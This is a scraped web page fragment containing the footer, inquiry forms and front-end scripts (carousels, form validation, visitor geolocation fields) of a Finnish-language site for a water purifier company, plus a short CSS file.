                                        <i class="fa fa-linkedin" aria-hidden="true"></i>
                                    </a>
                                </li>
                                
                                
                                                            </ul>
                        </div>
                    </div>

                </div>
            </div>
            <div class="row main_flex">
                <div class="col-xs-12 col-md-4 wow fadeInUp">

                    <div class="site_footer_widget_line">
                        <p class="site_footer_slogan" style="color: white;">Kansallinen neuvontapuhelin:</p>
                        <div class="left_contact">
                            <a class="main_white" style="color:#FFF;" href="tel:+86-0769-22763199">+86-0769-22763199</a>
                        </div>
                        <p class="loc" style="color: white;">STARK Environmental Solutions Oy</p>
                                            </div>

                </div>
                <div class=" col-sx-12 col-md-8 wow fadeInUp">
                    <div class="row">
                        <div class="col-md-4">

                            <div class="site_footer_widget">
                                <h3 class="site_footer_widget_title">Pikalinkit</h3>

                                <ul class="site_footer_widget_list">
                                    <li><a href="/">Koti</a></li>
                                                                                                                                                                                                <li>
                                        <a href="/page/about-us.html">Tietoja meistä</a>
                                    </li>
                                                                                                                <li>
                                        <a href="/products/all.html">Tuotteet ja ratkaisut</a>
                                    </li>
                                                                                                                <li>
                                        <a href="/page/services.html">Palvelut</a>
                                    </li>
                                                                                                                <li>
                                        <a href="/cases/all.html">Tapaus</a>
                                    </li>
                                                                                                                <li>
                                        <a href="/page/faq.html">UKK</a>
                                    </li>
                                                                                                                <li>
                                        <a href="/articles/all.html">Blogi</a>
                                    </li>
                                                                                                                <li>
                                        <a href="/page/contact-us.html">Ota yhteyttä</a>
                                    </li>
                                                                                                                                            </ul>
                            </div>


                        </div>
                        <div class="col-md-8 hidden-sm hidden-xs">
                            <div class="site_footer_widget">
                                <h3 class="site_footer_widget_title">Ota yhteyttä</h3>
                                <ul class="footer_contact_list">

                                                                        <li class="main_alignCenter ">
                                        <span class="footer_contact_list_icon">Yhteyshenkilö:</span>
                                        <div>
                                            <a class="main_white" href="javascript:void(0);">Zora Jiang</a>
                                        </div>
                                    </li>
                                    
                                                                        <li class="main_alignCenter ">
                                        <span class="footer_contact_list_icon">Puh:</span>
                                        <div>
                                            <a class="main_white" href="tel:+86-0769-22763199">
                                                    +86-0769-22763199                                            </a>
                                        </div>
                                    </li>
                                    
                                                                        <li class="main_alignCenter ">
                                        <span class="footer_contact_list_icon">Faksi:</span>
                                        <div>
                                            <a class="main_white" href="javascript:void(0);">
                                                    +86-0769-22763199                                            </a>
                                        </div>
                                    </li>
                                    
                                                                        <li class="main_alignCenter ">
                                        <span class="footer_contact_list_icon">Puhelin:</span>
                                        <div>
                                            <a class="main_white" href="tel:+86-18520151000">+86-18520151000</a>
                                        </div>
                                    </li>
                                    
                                    
                                                                        <li class="main_alignCenter ">
                                        <span class="footer_contact_list_icon">Sähköposti:</span>
                                        <div>
                                            <a class="main_white" href="/cdn-cgi/l/email-protection#e29196839089a29196839089cf9583968790cc818d8f" onclick="gtag_report_conversion(location.href);">
                                                    <span class="__cf_email__" data-cfemail="4c3f382d3e270c3f382d3e27613b2d38293e622f2321">[email protected]</span>                                            </a>
                                        </div>
                                    </li>
                                                                        
                                    <li class=" ">
                                        <span class="footer_contact_list_icon">Osoite:</span>
                                        <span>
                                            <a class="main_white" href="/cdn-cgi/l/email-protection#8feae2eee6e3cfebe0e2eee6e1a1ece0e2">C-rakennus, Longchuang Micro-Chuangyuan, #26 Hantang Street, Dongchengin alue, Dongguanin kaupunki. Kiina.</a>
                                        </span>
                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-form-box">
                <form class="inquiryForm form-0b36b5fcdd521051a72a1b8c52ca6c8d" action="https://inquiry.digoodcms.com/api/starkwater" method="POST">

                    <input name="page" type="hidden" value="">
                    <input id="backpage" name="backpage" type="hidden" value="">

                    <div class="flex_form">
                        <div class="form-group col-xs-12 col-sm-5 wow fadeInLeft">
                            <input type="text" name="contact[yourname]" class="form-control" required="required" placeholder="Nimesi*">
                        </div>
                        <div class="form-group col-xs-12 col-sm-5 wow fadeInLeft" data-wow-delay="0.2s">
                            <input type="email" name="email" class="form-control" minlength="8" maxlength="50" required="required" placeholder="Sähköpostiosoitteesi *" pattern="[-\w\.]+@[-\w]+(\.[-\w]+)+">
                        </div>
                        <div class="form-group col-xs-12 col-sm-5 wow fadeInLeft" data-wow-delay="0.23s">
                            <input type="text" name="contact[tel]" class="form-control" required="" placeholder="*Puhelinnumerosi" pattern="(\d{11})|^((\d{7,8})|(\d{4}|\d{3})-(\d{7,8})|(\d{4}|\d{3})-(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1})|(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1}))$">
                        </div>
                        <div class="form-group col-xs-12 col-sm-5 wow fadeInLeft" data-wow-delay="0.25s">
                                <textarea name="message" cols="30" rows="5" class="form-control textarea-control" placeholder="Viesti*" required="" minlength="20"></textarea>
                        </div>
                        <div class="form-group col-xs-12 col-sm-2 wow fadeInRight">
                            <button class="btn btn-primary text-uppercase" type="submit">
                                <span>Alistua</span>
                                <!--<i class="arrow-front arrow flaticon-right-arrow-2"></i>-->
                            </button>
                        </div>
                    </div>
                    <input name="page" type="hidden" value="">
<input id="backpage" name="backpage" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_ipAddress" name="custom[ipAddress]" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_countryName" name="custom[countryName]" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_regionName" name="custom[regionName]" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_cityName" name="custom[cityName]" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_countryCode" name="custom[countryCode]" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_zipCode" name="custom[zipCode]" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_latitude" name="custom[latitude]" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_longitude" name="custom[longitude]" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_timeZone" name="custom[timeZone]" type="hidden" value="">

<input class="geo-b07383c0f8f971d556f976ba0e44f847_ipAddress" name="geoip[ipAddress]" type="hidden" value="">
<input class="geo-b07383c0f8f971d556f976ba0e44f847_countryName" name="geoip[countryName]" type="hidden" value="">
<input class="geo-b07383c0f8f971d556f976ba0e44f847_countryCode" name="geoip[countryCode]" type="hidden" value="">
<input class="geo-b07383c0f8f971d556f976ba0e44f847_regionName" name="geoip[regionName]" type="hidden" value="">
<input class="geo-b07383c0f8f971d556f976ba0e44f847_cityName" name="geoip[cityName]" type="hidden" value="">
<input class="geo-b07383c0f8f971d556f976ba0e44f847_zipCode" name="geoip[zipCode]" type="hidden" value="">
<input class="geo-b07383c0f8f971d556f976ba0e44f847_latitude" name="geoip[latitude]" type="hidden" value="">
<input class="geo-b07383c0f8f971d556f976ba0e44f847_longitude" name="geoip[longitude]" type="hidden" value="">
<input class="geo-b07383c0f8f971d556f976ba0e44f847_timeZone" name="geoip[timeZone]" type="hidden" value="">
<input name="useragent[browser]" type="hidden" value="Chrome[86.0.4240.75]">
<input name="useragent[platform]" type="hidden" value="Windows 10">
<input name="useragent[lang]" type="hidden" value="zh-CN,zh;q=0.9,ja;q=0.8,en-US;q=0.7,en;q=0.6,zh-TW;q=0.5">
<input name="useragent[mobile]" type="hidden" value="No">
<input name="useragent[agent_string]" type="hidden" value="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36">


    
                </form>
            </div>
        </div>
    </div>

    <div class="site_footer_bottom ">
        <div class="container">
            <div class="text-center" style="padding: 10px 0;">
                <div class="friendly-link main_justifyCenter">
                    <a href="/sitemap.xml" class="main_white">Sivukartta</a>
                </div>
                <p class="copyright">STARK Environmental Solutions Oy</p>
                            </div>
        </div>
    </div>

</footer>


<section class="quick-inquiry-section" style="display: none;">
    <div class="container">
        <div id="QuickInquiryModal" style="width:90%; max-width: 800px;">
            <h2>Nopea tiedustelu</h2>

            <form class="inquiryForm form-0b36b5fcdd521051a72a1b8c52ca6c8d" action="https://inquiry.digoodcms.com/api/starkwater" method="POST">
                <input name="page" type="hidden" value="">
                <input id="backpage" name="backpage" type="hidden" value="">

                <div class="form-group">
                    <label>Nimi:</label>
                    <input type="text" name="contact[fullname]" class="form-control" required="" placeholder="*Kirjoita nimesi">
                </div>
                <div class="form-group">
                    <label>Sähköposti:</label>
                    <!-- <input type="email" name="email" minlength="8" maxlength="50" required class="form-control" placeholder="Enter your email address" pattern="[\w!#$%&'*+/=?^_`{|}~-]+(?:\.[\w!#$%&'*+/=?^_`{|}~-]+)*@(?:[\w](?:[\w-]*[\w])?\.)+[\w](?:[\w-]*[\w])?"> -->
                    <input type="email" name="email" minlength="8" maxlength="50" required="" class="form-control" placeholder="*Kirjoita sähköpostiosoitteesi" pattern="[-\w\.]+@[-\w]+(\.[-\w]+)+">
                    <!-- <input type="email" name="email" minlength="8" maxlength="50" required class="form-control" placeholder="Enter your email address" pattern="[A-Za-z0-9]+([_\.][A-Za-z0-9]+)*@([A-Za-z0-9\-]+\.)+[A-Za-z]{2,6}"> -->
                    <!-- <input type="email" name="email" minlength="8" maxlength="50" required class="form-control" placeholder="Enter your email address" pattern="[a-zA-Z0-9._]+[a-zA-Z0-9]+@[a-zA-Z0-9]+\.[a-zA-Z]{2,4}"> -->

                </div>
                <div class="form-group">
                    <label>Puhelin:</label>
                    <input type="text" name="contact[tel]" class="form-control" required="" placeholder="*Syötä puhelinnumerosi" pattern="(\d{11})|^((\d{7,8})|(\d{4}|\d{3})-(\d{7,8})|(\d{4}|\d{3})-(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1})|(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1}))$">
                </div>
                <div class="form-group">
                    <label>Viesti:</label>
                    <textarea class="form-control" rows="3" name="message" minlength="10" maxlength="2000" required="" placeholder="*Kirjoita viestisi"></textarea>
                </div>

                <input id="fileInput" name="custom[Files]" type="hidden" value="">
                <button type="submit" class="btn btn-primary">Lähetä kysely</button>
                                <input name="page" type="hidden" value="">
<input id="backpage" name="backpage" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_ipAddress" name="custom[ipAddress]" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_countryName" name="custom[countryName]" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_regionName" name="custom[regionName]" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_cityName" name="custom[cityName]" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_countryCode" name="custom[countryCode]" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_zipCode" name="custom[zipCode]" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_latitude" name="custom[latitude]" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_longitude" name="custom[longitude]" type="hidden" value="">
<input class="custom-3b8b0c46b19d61724131ef9c7adfae46_timeZone" name="custom[timeZone]" type="hidden" value="">

<input class="geo-b07383c0f8f971d556f976ba0e44f847_ipAddress" name="geoip[ipAddress]" type="hidden" value="">
<input class="geo-b07383c0f8f971d556f976ba0e44f847_countryName" name="geoip[countryName]" type="hidden" value="">
<input class="geo-b07383c0f8f971d556f976ba0e44f847_countryCode" name="geoip[countryCode]" type="hidden" value="">
<input class="geo-b07383c0f8f971d556f976ba0e44f847_regionName" name="geoip[regionName]" type="hidden" value="">
<input class="geo-b07383c0f8f971d556f976ba0e44f847_cityName" name="geoip[cityName]" type="hidden" value="">
<input class="geo-b07383c0f8f971d556f976ba0e44f847_zipCode" name="geoip[zipCode]" type="hidden" value="">
<input class="geo-b07383c0f8f971d556f976ba0e44f847_latitude" name="geoip[latitude]" type="hidden" value="">
<input class="geo-b07383c0f8f971d556f976ba0e44f847_longitude" name="geoip[longitude]" type="hidden" value="">
<input class="geo-b07383c0f8f971d556f976ba0e44f847_timeZone" name="geoip[timeZone]" type="hidden" value="">
<input name="useragent[browser]" type="hidden" value="Chrome[86.0.4240.75]">
<input name="useragent[platform]" type="hidden" value="Windows 10">
<input name="useragent[lang]" type="hidden" value="zh-CN,zh;q=0.9,ja;q=0.8,en-US;q=0.7,en;q=0.6,zh-TW;q=0.5">
<input name="useragent[mobile]" type="hidden" value="No">
<input name="useragent[agent_string]" type="hidden" value="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36">


    
                                
                                        <!-- <input type="hidden" name="message" class=""> -->

            </form>

        </div>
    </div>
</section>


<!-- Countup -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://v7-dashboard-assets.digoodcms.com/fancybox/3.5.7/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//v4-assets.goalsites.com/huangzd/plugins/jqueryCountup20161120/js/jquery.waypoints.min.js"></script>
<script type="text/javascript" src="//v4-assets.goalsites.com/huangzd/plugins/jqueryCountup20161120/js/jquery.countup.min.js"></script>
<script src="//v4-assets.goalsites.com/huangzd/client/ailiplant/assets/js/script3.js"></script>
<script src="//v4-assets.goalsites.com/xujunxiong/client/starkwater/ailiplant_script2.js"></script>

<script src="https://v7-dashboard-assets.digoodcms.com/wow/1.1.2/dist/wow.min.js"></script>
<script src="https://v7-dashboard-assets.digoodcms.com/OwlCarousel2/2.3.4/dist/owl.carousel.min.js"></script>
<script src="https://v7-dashboard-assets.digoodcms.com/Swiper/6.0.4/swiper-bundle.min.js"></script>

<script src="https://v7-dashboard-assets.digoodcms.com/bootstrap-validator/0.5.3/dist/js/bootstrapValidator.min.js"></script>

<script>

    $('.counter').countUp();
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
    };


    $('.owl-honor').owlCarousel({
        loop: true,
        margin: 10,
        nav: true,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplayHoverPause: false,
        navText: ["<i class='fa fa-angle-left'>", "<i class='fa fa-angle-right'>"],
        lazyLoad: true,
        dots: false,
        responsive: {
            0: {
                items: 2
            },
            768: {
                items: 3
            },
            992: {
                items: 4
            }
        }
    })
    $('.owl-faq').owlCarousel({
        loop: true,
        margin: 10,
        nav: true,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplayHoverPause: false,
        // navText: ["<i class='fa fa-angle-left'>", "<i class='fa fa-angle-right'>"],
        lazyLoad: true,
        dots: true,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    })
    $('.owl-services-products').owlCarousel({
        loop: true,
        margin: 10,
        nav: true,
        autoplay: false,
        autoplayTimeout: 4000,
        autoplayHoverPause: false,
        navText: ["<i class='fa fa-angle-left'>", "<i class='fa fa-angle-right'>"],
        lazyLoad: true,
        dots: false,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 2
            },
            992: {
                items: 3
            }
        },
        onInitialized: function () {
            $(".active").eq(1).addClass("scale").siblings().removeClass("scale");
        },
        onChange: function () {
            $(".owl-stage .active:eq(2)").addClass("scale").siblings().removeClass("scale");
        }

    })

    $('.owl-nan').owlCarousel({
        loop: true,
        margin: 10,
        nav: true,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplayHoverPause: false,
        navText: ["<i class='fa fa-angle-left'>", "<i class='fa fa-angle-right'>"],
        lazyLoad: true,
        dots: false,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    })

    $('#content1 img').click(function () {
        $('.none1').attr('src', $(this).attr('src'))
    })

    $('#content2 img').click(function () {
        $('.none2').attr('src', $(this).attr('src'))
    })

    $('.case_owl').owlCarousel({
        loop: true,
        margin: 10,
        nav: false,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplayHoverPause: false,
        // navText: ["<i class='fa fa-angle-left'>", "<i class='fa fa-angle-right'>"],
        lazyLoad: true,
        dots: false,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    })





    var galleryThumbs = new Swiper('.product_team_bottom', {
        spaceBetween: 10,
        loop: true,
        autoplay:true,
        slidesPerView: 5,
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
    });
    var galleryTop = new Swiper('.product_team_top', {
        loop: true,
        spaceBetween: 10,
        autoplay:true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        thumbs: {
            swiper: galleryThumbs
        }
    });

    var swiper = new Swiper(".home_swiper_bottom", {
        loop: true,
        spaceBetween: 10,
        slidesPerView: 1,
        freeMode: true,
        watchSlidesProgress: true,
    });
    var swiper2 = new Swiper(".home_swiper_top", {
        loop: true,
        slidesPerView: 3,
        spaceBetween: 35,
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
        thumbs: {
            swiper: swiper,
        },
        breakpoints: {
            450: { //当屏幕宽度大于等于320
                slidesPerView: 1,
                spaceBetween: 10
            },
            768: { //当屏幕宽度大于等于768
                slidesPerView: 3,
                spaceBetween: 20
            },
            1280: { //当屏幕宽度大于等于1280
                slidesPerView: 3,
                spaceBetween: 30
            }
        }
    });

    $('.owl-say').owlCarousel({
        loop: true,
        margin: 10,
        nav: false,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplayHoverPause: false,
        // navText: ["<i class='fa fa-angle-left'>", "<i class='fa fa-angle-right'>"],
        lazyLoad: true,
        dots: false,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 2
            },
            1000: {
                items: 2
            }
        }
    })

    // class="owl-lazy"
    $('.owl-product_applicable').owlCarousel({
        loop: true,
        margin: 15,
        nav: true,
        autoplay: false,
        autoplayTimeout: 5000,
        autoplayHoverPause: false,
        // navText: ["<i class='fa fa-angle-left'>", "<i class='fa fa-angle-right'>"],
        lazyLoad: true,
        dots: true,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    })

    $('.owl-product-recom').owlCarousel({
        loop: true,
        margin: 10,
        nav: false,
        autoplay: false,
        autoplayTimeout: 5000,
        autoplayHoverPause: false,
        // navText: ["<i class='fa fa-angle-left'>", "<i class='fa fa-angle-right'>"],
        lazyLoad: true,
        dots: false,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 3
            },
            1000: {
                items: 4
            }
        }
    })

    $('.bars').click(function () {
        $('.mobile-nav').css('left', '0');
        $('.m-shadow').show();
    })
    // close
    $('.m-shadow').click(function () {
        $('.mobile-nav').css('left', '-70%');
        $('.m-shadow').hide();

        // $('.dropdownx').data('flag', false).css('transform', 'rotateZ(0deg)');
        $('.dropdownx').data('flag', false).css({
            'transform': 'rotateZ(0deg)',
            'right': '0'
        });
        $('.mobile-nav>ul>li').find('ul').css('display', 'none');

    })
    $('.dropdownx').click(function () {
        var f = $(this).data('flag');
        console.log(f);
        if (f == false) {
            $(this).data('flag', true).css({
                'transform': 'rotateZ(180deg)',
                'right': '1px'
            });
            $(this).parent().children('ul').slideDown(200);
        } else {
            $(this).data('flag', false).css({
                'transform': 'rotateZ(0deg)',
                'right': '0'
            });
            $(this).parent().children('ul').slideUp(200);
        }
    })



    /*$(window).scroll(function () {

        if($(window).scrollTop() > 1000){

            $('.site_top_nav').addClass('nav_fiexd');

            $('.top_scroll').removeClass('scroll_right');

            if( $('.dg-layout-main').length ){
                $('.dg-layout-main').css({
                    position: "sticky",
                    top: "145px"
                })
            }

        }else{

            $('.top_scroll').addClass('scroll_right');

            $('.site_top_nav').removeClass('nav_fiexd');

            if( $('.dg-layout-main').length ){
                $('.dg-layout-main').css({
                    position: "unset"
                })
            }
        }

    });*/

    $('.onlineservice-fixed-goTop').click(function () {
        $('html,body').animate({
            scrollTop: 0,
        }, 1000);
    })
    $("table").wrap("<div class='table-responsive'>");

    var swiper = new Swiper(".swiper-products", {
        loop: true,
        autoplay:true,
        pagination: {
            el: ".swiper-pagination",
            clickable: true,
        },
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
        breakpoints: {
            0:{
                slidesPerView: 1,
            },
            992: { //当屏幕宽度大于等于320
                slidesPerView: 2,
            },
            1200: { //当屏幕宽度大于等于1280
                slidesPerView: 3,
            }
        }
    });

    var galleryThumbs = new Swiper('.team_bottom1', {
        spaceBetween: 10,
        loop: true,
        slidesPerView: 3,
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
    });
    var galleryTop = new Swiper('.team_top1', {
        loop: true,
        spaceBetween: 10,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        thumbs: {
            swiper: galleryThumbs
        }
    });

    $('.all_products .dg-list-items .panel-default').each(function (index, domel) {
        if($(this).find('.listLocation')){
            $(this).find('.listLocation').parents('.collapse').css({
                'display':'block',
                'height':'auto'
            });
        }
    });

</script>
<script>
    var rtlSign = false;
    var origin = window.location.origin;
    var dir = document.getElementsByTagName('html')[0].getAttribute('dir') || document.documentElement.lang;
    (function() {
        // var origin = window.location.origin;
        var host = window.location.host;
        var dir = document.getElementsByTagName('html')[0].getAttribute('dir') || document.documentElement.dir;
        if (dir == 'rtl' || /^(ar\.)/.test(host) || /^(iw\.)/.test(host)) {
            var headEl = document.head || document.getElementsByTagName('head')[0];
            var rtlcssArr = [
                'https://v7-dashboard-assets.digoodcms.com/bootstrap-rtl/3.3.4/dist/css/bootstrap-rtl.min.css',
                'https://v7-dashboard-assets.digoodcms.com/bootstrap-rtl/3.3.4/dist/css/bootstrap-flipped.min.css'
            ];
            for (let index = 0; index < rtlcssArr.length; index++) {
                var linkEl = document.createElement('link');
                const element = rtlcssArr[index];
                linkEl.rel = 'stylesheet';
                linkEl.type = 'text/css';
                linkEl.href = rtlcssArr[index];
                headEl.appendChild(linkEl);
            }
        }
    })();
    $(function() {
        (function() {
            var protocol = window.location.protocol;
            var host = protocol + "//" + document.location.hostname + "/inquiryok?back=" + document.location.pathname;
            $(".form-0b36b5fcdd521051a72a1b8c52ca6c8d").attr('action', protocol + '//inquiry.digoodcms.com/api/starkwater');
            $("[name='backpage']").attr('value', host);
            $("[name='page']").attr('value', window.location.href);
        })();

        function assignment(data) {
            $(".custom-3b8b0c46b19d61724131ef9c7adfae46_ipAddress").val(data.ipAddress);
            $(".custom-3b8b0c46b19d61724131ef9c7adfae46_countryName").val(data.countryName);
            $(".custom-3b8b0c46b19d61724131ef9c7adfae46_regionName").val(data.regionName);
            $(".custom-3b8b0c46b19d61724131ef9c7adfae46_cityName").val(data.cityName);
            $(".custom-3b8b0c46b19d61724131ef9c7adfae46_countryCode").val(data.countryCode);
            $(".custom-3b8b0c46b19d61724131ef9c7adfae46_zipCode").val(data.zipCode);
            $(".custom-3b8b0c46b19d61724131ef9c7adfae46_latitude").val(data.latitude);
            $(".custom-3b8b0c46b19d61724131ef9c7adfae46_longitude").val(data.longitude);
            $(".custom-3b8b0c46b19d61724131ef9c7adfae46_timeZone").val(data.timeZone);

            $(".geo-b07383c0f8f971d556f976ba0e44f847_country").val(data.countryCode);
            $(".geo-b07383c0f8f971d556f976ba0e44f847_ipAddress").val(data.ipAddress);
            $(".geo-b07383c0f8f971d556f976ba0e44f847_countryName").val(data.countryName);
            $(".geo-b07383c0f8f971d556f976ba0e44f847_countryCode").val(data.countryCode);
            $(".geo-b07383c0f8f971d556f976ba0e44f847_regionName").val(data.regionName);
            $(".geo-b07383c0f8f971d556f976ba0e44f847_cityName").val(data.cityName);
            $(".geo-b07383c0f8f971d556f976ba0e44f847_zipCode").val(data.zipCode);
            $(".geo-b07383c0f8f971d556f976ba0e44f847_latitude").val(data.latitude);
            $(".geo-b07383c0f8f971d556f976ba0e44f847_longitude").val(data.longitude);
            $(".geo-b07383c0f8f971d556f976ba0e44f847_timeZone").val(data.timeZone);

            $(function() {
                if (!$("form[method='post'] [name='country']").length) {
                    $("form[method='post']").append(
                        '<input name="country" type="hidden" value="' + data.countryCode + '">'
                    );
                }
            });

        };

        if (sessionStorage.getItem("geoInfo")) {
            var geoInfoStr = sessionStorage.getItem("geoInfo");
            var geoInfo = JSON.parse(geoInfoStr);
            assignment(geoInfo);
        } else {
            var geoInfoStr = "";
            var geoInfo = "";
            var docCookie = document.cookie.split(";");
            for (var i = 0; i < docCookie.length; i++) {
                if (/geoinfo/i.test(docCookie[i])) {
                    geoInfoStr = docCookie[i];
                }
            };
            if (geoInfoStr) {
                geoInfoStr = decodeURIComponent(geoInfoStr);
                geoInfo = geoInfoStr.split("=")[1];
                sessionStorage.setItem("geoInfo", geoInfo);
                geoInfo = JSON.parse(geoInfo);
                assignment(geoInfo);
            } else {

                //获取GEOIP信息

                var YOUR_KEY = "4f21d3e89231c93599ff1f8b7a82a008d03beed6ce46978d8e2816f13ad7e5c1";
                var theURL = "//api.ipinfodb.com/v3/ip-city/?key=" + YOUR_KEY + "&format=json&callback=?";

                function getGeoInfo(theURL) {
                    $.ajax({
                        type: "POST",
                        url: theURL,
                        contentType: "application/json; charset=utf-8",
                        dataType: "json",
                        method: 'GET',
                        success: function(data) {
                            assignment(data);
                            sessionStorage.setItem("geoInfo", JSON.stringify(data));
                            console.log("success!");
                        },
                        error: function(data) {
                            console.log("request error!");
                            getGeoInfo(theURL);
                        },
                        complete: function(data) {
                            console.log("complete");
                        }
                    });
                }
                //getGeoInfo(theURL);
            }
        }

        // 表单验证
        /*$("body").append("<div class='error-msg' style='position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 90%; width: 300px; padding: 15px; background-color: rgba(0, 0, 0, 0.5); border-radius: 4px; display: none; text-align: center; font-size: 18px; color: #fff;'>");

        $("form").submit(function(e) {
            var emailEl = $(this).find("[name='email']");
            var messageEl = $(this).find("[name='message']");
            var telEl = $(this).find("[name='contact[tel]']");
            var emailValid = false,
                messageValid = false,
                telValid = false;

            function formErrMsg(errText) {
                $(".error-msg").html(errText);
                $(".error-msg").stop().fadeIn(100);
                setTimeout(() => {
                    $(".error-msg").stop().fadeOut(1000);
                }, 3000);
            }

            if (emailEl.length) {
                // [A-Za-z0-9].
                if (!/[-\w\.]+@[-\w]+(\.[-\w]+)+/.test(emailEl.val())) {
                    e.preventDefault();
                    formErrMsg("Please enter the correct email address!");
                } else {
                    emailValid = true;
                }
            }

            if (emailValid) {
                if (messageEl.length) {
                    var value = messageEl.val();
                    if (!/\S{10,}/g.test(value)) {
                        e.preventDefault();
                        formErrMsg("Please enter your message with more than 10 characters!");
                    } else {
                        messageEl.val(value);
                        messageValid = true;
                    }
                }
            }

            if (emailValid && messageValid) {
                var host = window.location.host;
                if (telEl.length) {
                    var value = telEl.val();
                    if (/^(zh\-cn\.)/.test(host)) {
                        if (!/^1[3456789]\d{9}$/.test(value)) {
                            e.preventDefault();
                            formErrMsg("请输入正确的手机号码！");
                        }
                    } else {

                    }
                }
            }


        });*/
    });
    if (/msie|trident/i.test(navigator.userAgent)) {
        $("img").each(function (index, item) {
            var src = $(this).attr("src");
            if (/\/format\/webp/i.test(src)) {
                $(this).attr("src", src.replace(/\/format\/webp/g, ""));
            }
        });
    }

    if (window.location.toString().indexOf('pref=padindex') != -1) { } else {
        if (/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))) {
            if (window.location.href.indexOf("?mobile") < 0) {
                try {
                    if (/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
                        // window.location.assign("m.xxxxx.com");
                    } else if (/iPad/i.test(navigator.userAgent)) { } else { }

                    if (/iPhone/i.test(navigator.userAgent)) {
                        $("img").each(function (index, item) {
                            var src = $(this).attr("src");
                            if (/\/format\/webp/i.test(src)) {
                                $(this).attr("src", src.replace(/\/format\/webp/g, ""));
                            }
                        });
                    }
                } catch (e) { }
            }
        }
    }

    $("img").each(function(item, index){
        var alt = $(this).attr("alt");
        if ( !alt ) {
            $(this).attr("alt", `How to choose the right Household Water Purifier?`); // 随机取一个前缀词、后缀词+index
        }
    });

    $('.inquiryForm').bootstrapValidator();

    // Fixed header.
    $(window).on('resize', function() {
        fixedHeader();
    });

    function fixedHeader(){
        var stickyOffsetTop = $('.sticky-enabled')[0].offsetTop;
        $(window).on('scroll', function() {
            if ($(window).scrollTop() > stickyOffsetTop && !($('.sticky-enabled').hasClass('sticky-header'))) {
                $('.sticky-enabled').addClass('sticky-header');
            } else if ($(window).scrollTop() <= stickyOffsetTop) {
                $('.sticky-enabled').removeClass('sticky-header');

            }
        });
    }
    fixedHeader();
</script>



</body></html>

--- FILE ---
content_type: text/css
request_url: https://v4-assets.goalsites.com/xujunxiong/client/starkwater/Public/Style/Style.min.css
body_size: 622
content:
.clamp { display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -o-text-overflow: ellipsis; text-overflow: ellipsis; line-clamp: 1; -webkit-line-clamp: 1; }

.clamp2 { line-clamp: 2; -webkit-line-clamp: 2; }

.clamp3 { line-clamp: 3; -webkit-line-clamp: 3; }

.clamp4 { line-clamp: 4; -webkit-line-clamp: 4; }

